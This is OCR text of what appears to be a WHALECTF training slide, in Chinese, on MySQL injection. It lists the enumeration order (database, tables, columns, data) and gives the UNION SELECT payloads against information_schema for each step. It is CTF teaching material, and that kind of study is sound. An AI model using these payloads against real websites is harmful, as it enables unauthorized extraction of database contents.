 蓝鲸安全
WHALECTF
MYSQL注入
• 依次查询：数据库名→表名→列名→数据
• Union select table_schema from information_schema.tables where
table_schema=database()数据库名
• Union select table_name from information_schema.tables where
table_schema=database()表名
• Union select column_name from information_schema.columns where
table_name=‘table_name’列名
• Union select ‘column_name’ from (table_name)数据